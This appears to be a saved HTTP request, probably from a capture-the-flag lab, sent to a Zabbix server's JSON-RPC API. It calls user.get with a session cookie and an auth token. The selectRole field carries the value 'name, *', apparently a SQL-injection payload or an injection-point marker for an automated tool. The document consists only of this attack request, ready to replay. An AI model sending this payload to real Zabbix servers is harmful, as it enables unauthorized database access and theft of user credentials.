 POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.11.50
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Sec-Gpc: 1
Cookie: zbx_session=eyJzZXNzaW9uaWQiOiI4MTU5MmM4OTA2YjRmNmIzYzRhNGVkNmZlZTQ3MDhhZC
0Ijp0cnVlLCJzZXJ2ZXJDaGVja1RpbWUiOjE3NDM3MTM4MDQsInNpZ24iOiI5Y2VmZjFiY2UxZDJlMWQ1O
QxNGRiZWNlOGI3Yzk5ZjJmYTFlMzI2ZWM4YmZiIn0%3D
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json-rpc
Content-length: 352
Connection: close
{
"jsonrpc": "2.0",
"method": "user.get",
"params": {
"selectRole": [
"name, *"
] },
"auth": "f2a563bbb19368d87e93a8557032d9839f5ad9a7de8d22002fcae9577496deb7",
"id": 1
}